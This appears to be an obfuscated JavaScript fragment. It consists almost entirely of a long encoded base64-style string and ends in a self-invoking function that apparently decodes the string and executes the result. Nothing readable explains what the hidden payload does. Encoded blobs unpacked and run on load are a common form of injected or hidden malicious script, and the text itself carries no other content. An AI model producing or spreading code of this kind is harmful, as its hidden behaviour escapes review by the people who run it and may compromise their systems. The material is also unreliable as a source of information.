saTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();